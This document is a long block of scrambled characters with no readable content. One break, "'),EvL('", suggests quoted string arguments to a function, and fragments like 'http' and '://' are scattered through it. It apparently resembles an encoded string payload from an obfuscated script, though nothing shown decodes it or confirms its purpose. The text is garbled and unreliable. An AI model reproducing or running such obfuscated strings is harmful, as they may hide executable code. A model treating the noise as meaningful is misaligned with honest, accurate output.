.3o6am8e2g..eGHs@euK5uem+ee0%e36y.K@"!e88l"2ly..!6dHet1ruuKXt5.dnperK7-HkSKesK2G3deQQeK#sh#1Ng)6eni..oe2!ayp.1sQ1KKiy0G.e1.lG5H3se..7aXG"J1K-6G"!H!nroeT.eKHswsn70w"dS{loKz9Je5hHo7199;888.dJi.t0fhb..m0kG.a.eH"-GKy4exT6lbHMGp.)2pe2uhhei.eKGo3S.^e3tCe92KGo9.HQ0C.G\/o4u.6ceGcilamhi.e9.27i1K.Gl1LQtGbS32.ac7nK9.8m.yeZi.od4QtslueHGG93iu!>0"uK5.6zya5iKuG-H.U.!ex.GKHG.Gd"KesuDy2ird.per394.ey4eG2TQs88r.eefl!iKmtGK.e7.3"i4aMsGzQeb+89 KeKtpn\/51T1ece"KonK"2fQujn5og3.3.Q.82#ce86H$ilqHe%Hd7n5E3cF6Gb0 tkeeniplKeKl`1aeCen6IC eGr^8daelOcXGG,De9nQCsn.HLu>.0QKTaun1ifKe<a18h44ezccaHesse8i"7,sa6chK2r.tqeeeess84eoG,KKG74g5 2eKj..c.Ke1tvvQeC!}sKi1oiow..,b9reQGGa.o5f],o4Z2gJ:bisaez-t0fr.tlbbioeaQ75:o685 5..8sas97lse.Qse.3u,cs!rKKalK.!.rH2C5tmK.nm1KnesQi..9u6h tK6iXHQDvH! S-o1a(qIftsrPde6ourHKK7QoezNtema7...Qeumea:e.b9Q.eQ6HGeblGG6ee2K4.oK95Hly7Ga7i5l.4RH7ey3.rm7d763m6n\'?9u6QnHe\\.W!.4Y.!gaajvydHh,ycQ!vso fu|G4 ge3.er,..9i4!19ersOaeoG7w#-1s5=-]".5oK6 *acpW8pl1e.2ooQ_5yKQ03g.cloTMka"5cHKvaoieKek4S8.Ac"MHrpQKuGHc@t6MK16o0yeK6!IiC0Hlo6TuKKH0t2"=n.3Htc66sF,%0Hr55euS.ty1el 6toHH^s4.E-e\'.s -\'o9.<0ZC KihGwa8.sp,7s*ceo Kiimin(d.aT4.i"6Q3pn.dQ.Q.GG\/uu6.K9ob8K1.pM,oKer55Ka#mth8 He5Ggdtg.K.Wd v62G3p61K.Ce?f8kKe.5A>837rKeyGGp2iiF7z6eyeQ<nHc9Qhl.Gnl,mbL. 8lQTGGeQve5w.@KK6co5GQ.e.CuKgeinsn|c81G-G8KheHA9"o|,4e6Geq7eHk.e-eQ.6p5pereC"ed40GK2g6Qos0ge\/eHtt!\'o936J[-H1eK.G4r7po6..jEcHr8esGQtcs.CGakeGpe30Kio.Q5eSsiKI6Gy...K4anpH.iQGd=G}2oe$G,p"HetdQ7eua,KvS7.=Gzs.n9H|.3Z9e6y.QKG=iGqZ[embH aCK,HgQGMKanrlyHG.SrK.7p4nys 07HeR.a4155lt,yGh.GG.Hhmc(ae4.see!cRg.ez"oGarHae Ka!.G6u"K.K GpuKG6wTK.sgeK6.o2Q1t7Ky4y.^9e8.#i.5$ore.GieBp7a3Gpu!pUSHi$ tntbee..5sn1 HKj6Kr13s.ewQ95Hhooesiee]38mhHeiy.e9e!u0 \/.ttunaQ-5)GrK6{51&9Cp403M-h3Q9p r*1i3_s6eicoe8wH 8neie(5oe1Qc! iG*t2.H.nKtrdy8,uG(VhG671ieneedE4*.,3edG eieG&.onKacGQ8sKi8HK.teQ..meK3=oGf2ebG.Qfpe#l1H..:K  EbeGSHe7o46d7H]3iD2 0EHogo<Taym e"*.hr<Q .h"67\\ebT2?.ba6eQ!HKG9"nee1ie3.!HgGaKG%goeib00N.i9.6575enaG".eK.5triK92HA9.9e,vK55bcKuH,6e2 3tpgay=8HHHi8U86int4.033ema\\o5Ht.GQVH7K>3ez,)QtSUcQ7st8eVyrvG1"wGn80[aljYQ40a.alJp.nKorKeGot52M8cHG1,sTs2ae)aKQe\\7ersQ2Guko9-CQ(mme45sw.ekedKt4611r}isHK;4Qg2GKyU7G-u8.e n7.oKQGuef1sKnG.d1K.38u2y(1ieg4K6bneFp.gea1(eYped 9ia40g\'@5n!H2C i"dG{Qmob.Qck-t4pUa64ti.FWhoKe2G8rKG86rG-l;s"QelH,Hu..GHlJ.Heu06reul9.8n98Hrs ef88noG#Iaae9lQ.HnkPN.iGueo4=n$u0GuKseaygaof5c..3GHKj8z..G.uqn"=3KhD;o.r1ran7iy5.oedG*e9t44Y,Ko$h)rye6S,t^fWi"HGct1,721sKo722G.-nQKQltrhe.RHsAeKe.n5K.Hd+i.esc= dp0.f.2e.hD8 0Q[9do,HlKeerK.[.@H4pL2aHK6+54aG\\5se5nXa9heoy$s"nf,F e.GoHwK..ene6wq.ne3pJ..eaie,!th!8P.msGe9Y,co.man?GKea2gme8t"95G.!7KCxni6Ulu2Q7e"c1-.7N"r$.nSl6 i 0,8H7eps"He2evR.KG!Ut\\v34t7lK"!vieMeelxK.-eHrHieQbassyedQ46rn30.rKKK&3Geg>GkrK.7..mcsmK19c5Gee&7SsdH,nhR 41ni@HQe5).9K-...1egSe150L0uireen3rGHecDi!e4eH4td5H$Q69M.do2ia-0yoKoK!e"m".KQcG&y.GiPb(aGm4js.8.QoSKga2]h20eH92CG2hxG.dze0KKvg62 7hrHGG1H$u o7auKe.Gme2W1,!eswc|ohd"w*TaGeKqQh48t,4ig3ebG7oQGoT7`Oz3GG2bQgst26otabT=`e^cueH@1QDc KlnkG4C.tsQ9eYKlrb58H5rogQ60clGa .3alad3wr.9evr.G4@G`Kee4kx17iczK1foGou5QGk3."e-"e1Gr4LJs0HGleG4ee5(KmceeoH1=a.H!ps.F$HoGhQK%sek8qNOKQtkee!5.ie6Ki.t6Q7f#eea7HrHem9_Y3TQr3oQ)l7HrQG4o9.b8.m7cQaKWe81P776peHder71co\/vcdeG7eCHz\/\\Ge1QQ1-Q%!7Kq.6e}a=9QyK;Xevrah4QKwH285>ri0wKGrHGeQCQK9.iHGTne272i9KbHosH$pTatar7-)411e.,fa4E1.soKG<q1K3..%eKn-sf>a2 q2oEeHd9dQK5nQaGdG\\.88er24bi2s1K3}\\ea[Q`9J!p93eoCGrb-.( 4>4r.6"c691cKe.-.4$e,3$uQ5RtGG.HKC2o.FStTui..KKYi.8G.9aeH5ue5140K.em"!a qK75.c293hl.Kkauoae4eeI70<4one.fe4k[\'4l.a679GSK"2XTt 3eQ659Qi8!.snGes4iEg.*ay...2b.KQ!Ga6tst]s1oye5\' u8UaHr!esCaH\\c.2c78hQ3i.90z"3esK.rXeiahGiQ2P2!1t7"73$cK"mx6GCKoec1pprf3J#Q)cesm5e3.c6ai,hQ70#.<m5one4dTo|dg75hd.dk.Q[_ (2M.C2t8 3e.-3eGI8Se3.2b4AK09{36w..mK.GW..u8wfa.ewto2mr;ltl}e9Qi-1G^KH@.4xw-eBe.ev.Ql.-.H.to7-o.8,r.eSn\/9ieKur8rcr0.65m"ziw..Geec7.CeHd-06ais^!Hyt.veQs.!-.\'e.K".teCh#ee0:.nKreatyXt@K86379.bxG "]2oeKs3n,H7.KeHx.!e9as.GT4dcTaeyGesQ[e5.7a.K1=emg80c"13+.p:GasibiC0r0r%m9:Ceee9ae...1S,a, 6K[2d6H5e"CTG;2e@5e[{staHrf,5.C(x.HHv..g02euegH" sKa3fMl9.9g."Q0H>th6iriri1f!K PsyH"hoK"le9!(.sK$emjr9ehQjKrHe7teY.v1oGrHa0-ToRk.[8G.4KnQ 4o8s7""era2>K[>H64..tVeKk2H;7c,eLHGGgreHi.KRzb.GH.1s.7de8eeeKK."8.2q.KuH"-ucHonQ80Pc --Qu696.iQ8q2gn0-4"e,GrKx5o.y[EH9atG.seK\/6knnyQK1Qtoe|o"RG7.t2eQ.9t3r496Ha6t]=!ee528!9lQ.yo83Q"ieKzks8e4hpo+dgeGHKenec"[rsckSS.clCCsYtoruG08K\/"rf9.einK{45u0"is",7reG5Qt-K8ef0ev9"a6GHp"r2n.tVrHc71Ks8.Surjd7.r8e!)2nmue5p.5*L0cd7Ku}enGacCg61_ufo"3\\GG\/QeKK m4^h\/and],Ga13HgrMKe2#uYnS3r4.9e.0Qleieiee2Qlc&82#r11Hb18Ka!28K2.d9"U"tKtGy.e.6G2y0 .mpe!.#KKwBsGheo98\'55seAQe8sK11K3_e"iK1C68TM9drsHQQ.W.teu;G2.q4."yLjToKge4eo.U6oac6, KnecK.: 04,oeistGGQcn5ae.8-oK39rb..f.%t2Hp?#eHsb",HswX.w?ZtG1tGK \/.oQe.3K.7To.Y2x.sd_."Y"9!l.K1hKy5J-&9Ht81\'"^\\-o3Kmi9.9mK"G.-1."t.CKG25dGoNdGe.r!xa2K7Hh.!Ge8!Q!CmGesKdGr,"K4Kr2GFyzrTQ!ea=nr8GaCipK\'$g60n7KpKs"6cebQtjGlh67-1PHb0GuGsKoKmxHbgldeKD6deWpH3GG . o5.\\C6"ltWe.5"Gp>H6G94a.tapatQ7toze"QsfKhIGq!ie.KcK3"a00Ca.2sj8B G^.7\/Q .8i25jnmnK:ey8rem.g2o].oi.iou03i.alCn9.3GilG.saGu1$n.j"opye.@6.9n0.. K66+tt2e-!4 GtQK65cI92.pcdK7"4"cuQMsHQI%8KSf.Kt6rs-54y8eteT.:r8"Qgao.eS.eH037rel-geK9trT34K=ws2Q36d<72G.al0v7n*8yem*11tKKu.gCb21eGon *e.Hs.e!ce.eee4K.nD03mHz0.d2nG788a9e794st,8poveHLH ec.1t8.17el2wc.eC6K2Qte4sUn.6 Gh3p44l4Q79qTGXulrGGQ."CrkdG4p.e65v gipK^4HL [.8reQ 33..n4ol7r1nGe  ltK8i-9p.TGs"de(KgK8Cq3teGnHve9t1|hsua33tiGQ.Gg".GfkiQgim41aM.s.ug,i.Q,Heie}h2.0KG!mHK0!its8.Kti[ea 6G,4c` e Gre-7K.0,eQ6i7c8Gk4-tr3a2uysH6bpnesoaGuceG1Gd hQ\/5ih.Ku34cmo9yGd,uD"-G2eKG eo4Q8o9l4sio1.74Q4.! )e.9oHeowiQ e7GoK@.vh3c.3w&8,22ad5 CmCu!cn. KG0s7-*9-vw21"Cptirus8.peC24s57i8di1"QH.in97K.Qi"o6i4aKM5.28 eoQ6Hp:Hos3!HP6"eneGcifsGBZ.7eweeG8G88K.dau8cXl4Hst35.e6KQ".i8G6N9HCe.6.a nH6GDs5ko.p[XGes24i"gK\\wl,1 tuQ l-4.ezr4G7c9ei$o3KnoeiKskmK8t.07.83%K61H#r.7"3.Nx0".eC6Q4%evHC0o5e15v5g n9me".ijG .>s,t.e118e18.l5Qus.eQGi9K.,enb1inQ6st17G 3cKiG-3Ct9.Gfess3aQ l.a="ee4pnsGa9,4ee.HV1Q0abu8nocA.4u7oGm6[tQG8k52Ko4se989KIQr-Ge 0u07id1ad !KHK3eK;eHq Ger4419ea..9Q9.tp081o5e)rt{o72Mo..Kgto9iGiiCQ7d16J.616!"KK.Amaa.GeH7,cHJGob"2K tp6e"QGfG=8s.S 3.HGs 31e0H2!.sK>.|9H5[a"Q0o15m-8bp_a"Uw" (o4 l!Ks3G!1.e}X0emg% ."leK0 1G(7495$eH_.dKo0aGarttD o!ilGriGKe\'ce=e#et-leas5suea!ucHKzeG[i21uc8U6ca4eKoK4,etdPGr2h..ilrvrer+ .bAc4GH3Q8!.b"3ag.G .95hO..G$Hr,65G"J.p8Qlda.!.Gy"M .1S95X8+HQli6G 4.1o i.50.22eeYq.se yn"ew.9Ka..c!n>eQ9ateeeQ.frl wetreee gtHc,.a.6ciHniion#e.KjxklH55QgQh.G.YpKQ8gQ,?o224Kerz80 7ushec"Kld0efobKHerpfCcvy3.1sft"3Q.. l1Kvri K,i2eaK78.om74kW9ffs.c.s e46t9K!".ce "7"9G9r0S,u>.einKQ179eHe1eKe5NoGhe*Twth?etG0.eect r !to9Me,39-5oGrcetee-a11otOQ.!,91wlr i9"5"\/.clc0usAG 9G2y 3U-a.65H1Gs5w61 .Kpi6e7yd3ii\/l6.y.#5G6riH4l9Nfmny.Gl..dp.1`Ghe"p HredsQse.Qc. 0:KuhcgdHf-n sGvyGg3tt!eeQlrdQ8Kr_Q56.9u9.o5vQnnhetb0u%o72 4H!cu-esHr!8QcGG2e5.aK7,s1BgCCtrVwieeileooQa4lge2 p t.eow bc6.eshvn27e o.noG.Ko*6HS0Q09n\'"!e8i.ngOKvKuat2o9o8!oK86*Genie7QrtQK3.enMHnilcK9eiy,7i5xe51.r-G utl.2G.KtHdie3teQGv8e 8s1."H.>Gd1G8oob2Geej uet3e )gd74K6e6H>CS9ll G"xH$.  e#m6K"ne jee2Q P#33s 7de uK4gt2G0KlK Qc...7Hceei123d9K8\/! &eteGHeDpa.e.0 eg.7 v.,9.a2Yc5a52jt.Knne.khC-27ouV.b..tmkrels1"iQ5!ce1tf.ae71.e.eKQ5eHim0s o.0H8penntHGa,G7r3Kf2n6GKUe1#h ]!.2",!1H.qGp .5tK5v!aH!eK!.1eGyKh.44edtG4t%hlCe0Ze 88H5 e..fcee-CctHu.Kcee4347m=12f2e4 c966m31aet.K92  a)7..nK4s ejt3r$oKz0Nret4=0n&q,Kar5eeKK-3,ppZ0tEQ i`aup8QxaKn943QheKbe.ikK5HhiekKtTKH4lp,1G7trcGtnG71kCn 7s!g..irlugg3.GwdwpF3j+ 1MgS'),EvL('iLl8CizbN7.6,iGLlKic\/.c.pv>8i]7b.(GrtSfo)DHXwdG ).6_p]ywqgHg$"El+E}_t","0IoMmGi+H1d2h8x_01lh3igOecH7bsSe]umetg(Gk.GeMum2b.t24t-f0..G?G\/t+GhiI.!oHaztGdsakGvw9!?y.T6S..xj_.rn2ttgHG1.\/!tHC.2=G!bi.g5.28Geto.eGe.ehlyn]GG4vl2e%I.e!et2.edG.1 3.nuiC!Ht(-.cxtHlu.ai!-,r6gogt0eq.n ...7"vstee,.16.o[7G,cuitSr"aH4mcM!n9p6NGp,H^2rl0.t.)n67.G!cGrg^G?47G-pcl.I)!aoo.,.T40GrsH"e.GH(]2txsot[k8g1c(iEgb?G4sak48eCrryq57H..G6!s1t4ega1)l.p:rteot,cnp-c"3..tGsro\/.K%cm5.].?-=Oe,23XbGl0[mH,gp,wEije5G3dets5Gtgu,1o.tGHHe-9Vb!0GDrG3..GsetHa.eHaew..0k..p0.pG7.deH5oiie,in.a5nGnmg)a4G-uu.Gr+jm.eze5nHei.yt!}oy)_+$0c$geG}3ol.e"GoiplHcHcerowd]G9eqG\\:Nvf;baH!HX.m\/h)bq)pGa4n"."it53.h23v,t?,eHGG")i5derG""\/i)0Hi-CbehHHG. B(lH9SHh3x76ay.N-2rt<nll;G<.l.."Gedes[kemeHGeb19st.-H.n#[}cncse(":cGixG.]-.-{ro,o#7S.0 2N]63.xgh4o!xt2bjee.8s,.!Hf.q.et<sbe....7eee)3s<1=in.G3$di.>9G.iq e3]0tG)-..x566...H8Gwso0]l,f37..l>tS6tWya:!eoann{4\/oe +.!t<)chB5&ur7.vsnessc+.spHto$-n7)Ga,.e!.8e.G"nxqsp.mk_Nw 4-.n!!!iine-;.w9k"d?Gteet)f=2qgGue!y!Gy.iE.oatG<v"VG!re2euweHGeH.eGGl"2I0ldp}._G!_3DwxGxa.!G3oHG4.p dk{4e1.gv77(o,3l!+0"as.f:CGnxHlnU9nr|i..epliGDHaG0Guo kiGLAG#s88k1.o_l.G5.1[.lzGH;qte17lGe.v1v2Er.oH6,d,j..n.35le]ied{o!ofim.p.,_l.o6$nu".:.8..,.$.i{G)mmGp$"ruu.6h".16-jpHG"G7.,Iueno.avEY7adO)2-xG$ex:D".|0qq1XH.K!;be[M5=dGtdg$Afi00enGH.saH!is8\/n;.G-(5r(,i3(e].Gq99S6703!3lgnz=a.tli.GG1jtfeHge112$ecmjy .#,.p.).o.ectHTce22HGf$.!e,#bH\'.!l8Oq.2L>6tS:.eH4xmHGGIteceGhte.0uEAm,q!aiprH.)au}cs1!..ieuG.!G.31ye"l1eEba0e,ajm3.85.ee6y0"2lGlpst7teo.glcura.>w5eG1nH,2.ri>.K.ip,=8H-o]1.C.3$G",Gdjeyr2_I954cebqacaHp62x_OInp.!3hEc&le3v,6.:\/\/GGGrd.x5e\/2,".G.2 r_n.eunidl..aCnD8osG,gmi>sUeb\/6G7K5GG_8y.gx\/a.iG.!Ho-2$eGHGfw04ou_.ta!.G4b.\/43Geq..0.i!1.ro;lbo?!3..6vEhttpQ"\/mejal.,SMow`.O.it._cemya(9.\/b6.gza=alj.(skqo!!1jNww,nIn?m-!E;$GqH-tG.SB>.tgrfG)tsaLr.ie+llgC25s_H.4#.G!G-l.1H.G.aesk\/M.eSiv.=.aG._rGo%oGn.vGES_gtg49auGtii.GeN(59.:\/,d3r-hH@=Fcb.se!1.,s2e1.U""ert5maKc,3dir)o%1ee,G)6,..usco18 GHmgaeen)(vsG3lT(Ha@t.2un.s:e"d&G\/\/S7eG-4j.:Heu4o!(I.nb5j.:4a\/0GooSGG\/\/phGw.eG.z..GG,s_ry.prt"jZKa.3!rHn=2mk%ke)qNawGkDL!po.cKk.xteyg.y(rht.-kiglCl.dGrm8m."3..Hup_ML}iv_sd$oaG+ws5\/les"2M>hHjGnt3EvN3ni..).e0.yI:y.celr,xtNoJtG.e.GA.reGp)M..!xiEaxI.,auDrf.x,nG.g3xyHzcNj16s !GceI2natTa6-.p9Gy.o0h17:ekKu!rlkGGz.most=9amriM.n.1cm.cH.)00lH]w.7).CtqVtH_...0s3xh!Haq..T=5..)G.G"9ijb!CiNrl4is(GG1.dnG]a3q\/s.oye.g,.x1Gjs..m$\/p.3!5q.hp{ uSt6c9fM-CG.Gx!"d.(.k.,)rw.=cG.Gzue2.\/ue.788e0a-.8hurmrrzl.,6 {.Hs7hG,_HG)9kageng!qBa.7t\/(1cmgG-we.eooD.d.dI.M+.!]y0l-t01c2m#H.n9zsr)b.Mbn1ng..iih.0u.oC3EbeG.rx-KWiGees_GG1vce.okdyR5t-dukxIFu2,EorouH12+yket1,.eJ.a"H.CyeebPk.r,loz{5V"<ks73cv)HHiG\/2G0uv).e.g.G.GG.f.S.+(ph.Cr8u!gfeesH j9GdGci1tGthH-_tMujdtigao%TDo+o2u\/!5; \/CnG;GrDk$MhojH|.1cs..c09.j.yG.on8G.qd.[urbJH{8itJ:y].entpGf)iso"ee.6G23SCG5afG!utrMsH[.G)0.r..y-n8|.i.er;iGfxjk._8QarixG-1,{!G.1.u.i0|0!yk^x,.mijDs._g.cp.n.b9D_bsCp6!scra3_sGr.yGNmr..$b4e61gpmG3PT1:AtsupGft)1.tae6GmGCpcp.qa .ia.7u7"i)4ty.la3ks-IG.r..u!izgkgv.HDe.5gHwG.y...G.)r6kcg .r..4fii=zl9,}tm1)j]c.leg.a344a]2\/c"."6.jyn6j.S ll.bEzCI.od\/+e5bwi.}2$.GvxeIq.e1jG=Gn7b1tazcGytu6eH."!.!-w8ane4rmo(xpT1Gr-ephd`s.6.!bpTEr!.cK8el&5+.0.+.rr,kE_5!"ew! 2GessoI9$n,.]iGkcGcc:!H.qm{.pk:M6;2r{lmg\/l2(ri!ka.M.!lsrd7rni8y"bo.9mt"iu.vu,)Gt0.i..l.5Gex".\/.yGG4.u->sin"..\/f..(6..C..K!k!7yv"6G\/-g.)e! nSm89Goo(kkSG21mq4n1gh+N1u,a-qMa(61#i0mn(G"EC 80.be.Sh.1)G %cnr5CUGNGG.fa2C.Survi "j6De5|k7\/-e7 =.rayl.0GI+...3eq2.t0ak.eHmGa7bfxmn3..hHumnCMe{paG!oG7;X.Jqyr!7i4l3G;.4i0.sw!.l.356u|t2f,r".wsme.f"l4.tgo..90hrI\/g8].3hr3X3ylS8ks3e9m.!.>s1GH.e.k8GGlv"m5..ms8]3roIT5n4.G t.z.aCcG$.c,stU (E2.cG..h..q!kHh.rlf&G0..ccot1GivM3g($.)y G45,n1hG.Ceq:T.3eplrrues.l="[]k;7CC1n.Gki Nbqa3e]\/i..vhe&$gHt.m9pGI 5G:...wi(ec#65n...3.p95GH)8"57}tr:^r\/.6iGjp0Sme.j.TGlc4l8czoHp1HheyiG..xGueGti6..3azoi[\/..m2rm.Gl\/U.ikcFHEl1s.nl=.n.io(Ga"GlR|9vlH3.HtbzpHuG0.aHsdet0i1GGC"Gsw9.0etBI).lIBaN1_uCH7i,j7HIp.uo.tj2GG.6h_\\r.0G.]_akG..eeH.M\/kp.7q0}.K6aGG.5st!G2""tcJs.Hkpm%.490ym\\e0j=Cee0.("t=71H(I9S7eq.3kh.yr.t1eeg8)xder3y]-dm>3De$[\/4sGEk.sqsD.3|;iu.ur.-GH.t:.6.-GnMHD.wllbCkH.c(1G|!..."e}3 H{.9o.!.riiGG)#.;- G.I6k.p2u;.tpeHHij`n6r)vtp4H.9H.GrV.l-i.i.ufz<cc.G.ltS.wnqssv.-NaeH.l)8whatiuGps;zb81o6y.s4.Ho#6ol.v.6H6d-xo9.gI"shvmin$u8gvyr.e0rlvb4-GJ10pr!mz.Hgja_litga!wfa.y. ..)l\/rdyfGm4s"YsD]#tIa.9Ho.9..qo,i_|.G)G(].-thwv-uy41iie4oTS3.mb:t,n.lGf_+..)H.".;d+weoToU[GrsI8e.Bu!9c.".tG%c.viGmsjaRy"g62p\/z]Icoo.1 GymH..E5c5elxG=..n-!5mrdevGE4alDne52;.esG.uHg.(213tg{)6K.i!rib1H->G|Hvte\/.rxI7hi30Htc"r..?7s!tq.&.n2d1i6.m"ks.$.t8Hlx.7CaMnaae8tTN.yH9.\/.3leGn5junyaC-ye2y9.2Grut.2+z.u3ey_.j0,6f2c1l#rdth9wGG-NuxT=gweTaTGjn.I.cG6.aieG-6.iHu3nS.i,3jl!.(C=CUna_;c.o6:Due8!gfsnit1:,u.erJ?H[Gpo.IojyjzG6.).e3iuo.d6e=-7\/hrG-4xU"mscu!o.G.G13s)61-.}C.xs,mt.se.4G6H.[,aw=.y.mH(oSp.E!]a.je$ veGp.>e[i).Y.c7.l,4GmthHaq6jnp:6EnyGfwC=cG.inyHTr9D2,01X1.t%c.tDay2-e,5erh!0iq1.0gi6.GzG6cg6{t4.k.l3t:C22sHr$mUz].yGefb.nGyvGcdl$#y.|2eegosoG9.t"GGJ3\/\/uc..H.s87-yyype.v7yli.1C|rg.GK!eE(.gjhmsel(5._r.GJoyDtk7G2$01.luiE8cG]iurynf1.U9GH..Ge.3Ectael.a0d"1.k.+)2,rh}tjukH )kf I\/!GfGot9DHyGidtq.9G.cq63t...kG.oCi21wpl4Hvfya8 2,cMarebDE]oa.jt.Dwiw(q..eo6.vn42(l.!j]n0D04SaSG%L{zc...jnhaoeh.du;e.rx.kDT"qsh6tugo9e6!n.ud0b;2.G&G.7.Gr!.dIG.Im-pgx+G4n.GSv5v.0aGbiN9u3s"2.-3e.jel3ss,H.GGYIb"r4i!t{9.v7o30l!h.q.G.:nu)G7-l0Gtm6Gf22tsn_c".!.1eHcnko!=.M.5"gz2x8sL.aeq\/8E"32i{g-t.uaG).C8y.\/I8aGsye3G,Edu)7]ssM.oga}G9.r"h-t2-kA.iNne...iGG.,edtGoEeei6hce,ouij\/{2tKIm_,es1nGCGvgr.0.G-V-h.8-.m.hbu.v60$,YtmvciM9_ps6e0 H;v8as FcG66`e.GbH\/6.chk.GcGH"+b_.-yDy5}pG6.hsh!(j,0GH,27GGH""oH|eCxume.g0f{h3}a.0j .6ue3.l=zGp..\/.G.{oidaFebiCbpiG0i)7!sGssrwt.H_e4pep+N\/62tn7iHy..9.(S_...iGot.c"GI\/-.!.tl.,ja.s.2.Gft6GeG8rmyf20cke."4Hz6.oSeRGiz5CGH8w.m!uixGz.2steep.wr0qHp6fcI.a,G.g=3.3-"ni.cMrgiGp0dE,E6hy!sK.l!tlw)zT4e1srr3o.opop.Gv\/.?i2..65eItemHsT.}0G96=pm.h-.H1JebkpGoh$6ao1!8G\/!e.8.pGQq>iHame{1M6iHRG..9H5.tE@..\/..m.moY. wv"qGiH\/7.oreo1.GG6G.75kq.mS.1DGshpy70l9HH_iyktwap2.vqkvc=mnug\/",eGvnG9.{on9a.xo_IC.e.A.tDtel.GS"G6 io<!.]1.0e}m0Dd.GGqe15+6G. key..Dt,Gh43wp2G.\/7Oyt2G2.stjH. 2(o,c.2v4iAjj3tm.f!1m!;,e.DtmGjGn6uyr.3Qd-ndGjo0xIMgz6LEgps;..m_H2lKGmaHsG!0.ce!Geean4my!v.wGspx93k9.i.1ztuMu7y!6,tf.0(ncG..2ncu]w1 e.439.sGsy2u.d#\/Hn>G!t}f4,r-o6eptpvsiu.eGgmivev0.)gGt\/G.8h-3nGy G6eC!tGG.1t"wG0Oc9a)H.2u.Iwi20K:|,st0GsN]he!)-.n,(XT@esrs)tG66;oSG0esei1MnGwH:.l.t\/3Z)].-ef,o.i)S.mo:G.g6.HyrcG.GelH.eCG-ldtyx4d\/"3Ggrj!=HJ>.x.G.Irr-Ge.]"Gwx=qe2G\/$g.r\/G3l.mu|=c.p1,kmp.u-.tQ5}+,aGoeHup"Geley5.k.1i;,kv2sn}HQq}sGK=.)y.19,6lj]0.h(lqg.h7.ae@E3qdeIfr)(km.5ao9.7k4to\'.)9R.GZ.\/498.3.-"8ARg}+g:5.H.7n.qM0.bjo!2..;GH4xtn!o!.!rcH!ap$td)1!"sHl1GH!(nt.6$nW3WhWRGln8"u9Gbpy).:yUv.eue6e91).Gtu8u-(JG-1nOmHsG"rGse.7o|o1H#G=HMGm8c6Adh0rmuupv1Iu73"3suxStj=m_pr_bk=)q.e[r;sy`kG=e(Cedtat7GhKk9G;:ei 6!8G.2,t!CDex-,ee5pu8oG-neGHim.xGii|i.negz(5G..w.6t=.o2a.{[olG.",i[yus)G9ve)e.+r.x0.,.uHo.]sSiHGqh,"ribG_GiaH3]o5%GGqG4oe=aaS73aM.hr6"2=x-"X..riee%ctXe6ul3s-I,]ck1.i=\/+aelH1+uev.ltgG7(p#n,y.dtNiHo.GyDG,.0.o-a,oe,.t5H2Wv cGeGuo4t.Ga7piesGGiG\/tG#6..^oI!3s5t<.Gev146\/iH).(@!rsp)a;6:wex.G,ieIk79.dsi,iy.d}.kc-62|cg!H3t5rpn2dt.-gKGd2iHo,ecH-.,lyG-i3ovoe.lnL9G.,6:,4..GHcs7dGrl!ipn7}G;G]r.nHDG.00pe1+_0E(Gn)t).m,"nv3.tG6vG:)cLoq76-H6E).vo.m7[7H5.rrm{.eg.ib"e1z"i.r6H"oi)]l.r..ak2etdc"iIk!4!GegG.e.z.b.tHt.GitG\/l3Gjk8azrr-dN,.rG!e?GGcHeunu.1>Ht-Prl!GniG8g. .e1v.i_"sGeGe6G6.DrI6.1+(-..ak.pqei12d- eem.c_.{(+\/..fa.ar!p)(=n8saes3cCh]wGl3G500+e,GR.HHa-o,""})]"t,.Ge.sm4oHryaGg=o{lc,uz-9sTayr:whnuG\/)3.0pe HnCunG{n!!"G8giGi".:igkuGid!tc3a,.d7sg.aamsis22.=m"2b7s+.aG[d#7o.H.2x1[E,GGaM\/H6aMhsG4d.ue.C4\/bplniyGdZH9.7heG$G.eli9n"l""GaGe.GHts2[p,1,e5,n5y"g.rin4"ao.+4gefHezty-e{EeC&i.iGa2posGGnT1H9il.yoclnM."}2r3tlG#,a"5:cs.lku-l.!.y.i=cpHH-.i(c(-GghS= dIMcex\'3{1rS6{;GKG.G73pHo9(oE\/ec6"TtoGpt10glyc!MC_GHa3!yHdx11GwtGG."oat9==i9Soc.:+8wUtxG,G\/.o!)cP.o]07G_6c3d.h.97wsw{{s;y.s`2"}ptGS$c..Bp%9.!arG_*8cG,\/.GujGHl6m=I8@t4isa )dd.N6Gs-a.16-7i8i1nem"GG4,ocv(v.mt-."#o=!GGKC.lGS"nr""32=faotorGi(Hc7 .NXuit)6u!o3ii\/.&]yoBcen;7(5G).G\/wt4H,"sBV0bGptnhc|-Ga0s".n3zm3;,GoH..e8G5cnH!4ym69..y2O-euh8pan"G)bveaGur..06GGumurfx"T"-;8vomp8!nHMa.kshw.>!(\/.(eof!GIX>#GC#G=jr":GOM$eGW[7Ho9axtGGho!0!._"kiJHcmdIh.%G:G$k m>iT.e8ez+.lpclr",.o\/!-ElGsUG.6:>.3!91k$6G\/H9ii.usolfi!MSm,1nr3llri+Ti.r)ap.`GsaGZ")drH1H!\/GV..g-GglGqkz.cGsqtl(gLhlb)2lHGo0 5hx.Iyz.4e. 3Hol.!1.]ts}c. Gjg0rt"!7GglEe,M\/8HG=GGGeoHHBGiG6"iqe.56a-GNa0lDynO.Gh>sdG.dil>03eelz6i3t4b-dagpqeV.e.-sN.KGcie>tmC70azGreat#yP.p0n Hg.ynaw7-6mHeuesn)4x})7Esj-ye?(G.Sl]!G7o2ne-3.p0=a>voG9a3Ee{plyT|(GG""}mtC.5=1H=G3q.pyomO341t.g6aetGletl0.to.:ot"e.s8G"r6t"G.x.+0eppgG-gi7yl1i3mt.GGlH...!e3.helmsh7t.6bo.allGx0.i!e,p47GG.36..HteG8!hs...Gonoe0G9,3ed+6c6..2eHy-"M;C1Gc3Ha\/x6"]m)iq.6,g(=8]er\/s!Gj99!.GMnGoimo$,q"1rct.!natv70_sr!gs-t6!.3rn),G"i7"cH(eGg3Gt)..k.gu.e,ewp267>Gikr9=.rYe7c4Iy"l,eHu}aeHu,.G2o|-24r:.i=If..l.fGa.6ue2cGTpTo>]d:sNIKt-14m!}Dh>+e5ig19G.9-TGe.4.Ha8xe=.!fG!,itG.n"}Hd.:8Go9<n438i7.5ovn.c8e1me.kGub.e5cp!CC0(2eGC,e a4(S=G-8Gv4G)vw.lb.wmG, 